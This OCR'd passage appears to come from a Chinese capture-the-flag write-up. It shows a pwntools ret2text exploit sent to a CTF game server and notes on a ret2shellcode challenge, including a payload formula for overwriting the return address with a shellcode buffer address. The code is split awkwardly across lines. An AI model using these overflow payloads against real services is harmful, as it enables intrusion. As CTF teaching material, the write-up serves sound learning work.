
from
 pwn 
import
#io = process('/ret2text')
io = connect(
'game.scuctf.com'
, 
20006
)

payload = 
b'a'
*
0x38
 + p64(
0x4012D7
)

io.sendline(payload)

Pwn-4:ret2shellcode
64位程序，elf文件
可以使用不断io.recvline()来读取每一行的信息，再进行切
片就可以截取到输入地址。
从某些方面来说，输入地址与泄露地址之间存在一定的偏
移（可以通过动态调试查看rsi的地址与题目给出的地址差
来确定），但本题偏移为0.
Payload=shellcode.ljust(k,'a')+p64(buf)
k=bias+bufferlength+sizeof(ebp)